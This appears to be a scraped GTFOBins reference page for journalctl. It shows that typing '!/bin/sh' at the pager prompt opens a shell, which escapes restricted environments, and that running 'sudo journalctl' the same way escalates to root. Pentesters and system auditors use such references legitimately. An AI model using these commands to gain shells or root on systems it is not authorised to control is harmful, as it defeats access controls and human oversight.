 https://gtfobins.github.io/gtfobins/journalctl/

.. / journalctl

Star 4,348

Shell Sudo

This invokes the default pager, which is likely to be less, other functions may apply.

This might not work if run by unprivileged users depending on the system configuration.

Shell

It can be used to break out from restricted environments by spawning an interactive system shell.

journalctl
!/bin/sh

Sudo

If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to access the file system, escalate or maintain privileged access.

sudo journalctl
!/bin/sh